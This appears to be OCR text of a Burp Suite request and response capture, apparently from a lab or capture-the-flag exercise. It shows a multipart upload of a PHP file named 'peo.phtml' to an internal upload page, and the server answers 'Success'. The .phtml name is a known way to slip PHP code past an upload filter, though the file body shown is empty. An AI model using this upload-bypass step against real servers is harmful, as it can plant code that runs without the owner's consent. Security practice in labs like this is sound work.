 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.173.73:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------21531556473770748152672072031
8 Content-Length: 344
9 Origin: http://10.10.173.73:3333
10 Connection: keep-alive
11 Referer: http://10.10.173.73:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------21531556473770748152672072031
16 Content-Disposition: form-data; name="file"; filename="peo.phtml"
17 Content-Type: application/x-php
18
19
20
21 -----------------------------21531556473770748152672072031
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 -----------------------------21531556473770748152672072031--
26
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Dec 2024 22:22:00 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 532
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
13 <style>
14 html,body{
15 height:30%;
16 }
17 html{
18 display:table;
19 margin:auto;
20 }
21 body{
22 display:table-cell;
23 vertical-align:middle;
24 text-align:center;
25 }
26 </style>
27 </head>
28 <body>
29 <form action="index.php" method="post" enctype="multipart/form-data">
30 <h3>
Upload
</h3>
<br />
31 <input type="file" name="file" id="file">
32 <input class="btn btn-primary" type="submit" value="Submit" name="
submit">
33 </form>
34 Success
</body>
35 </html>
36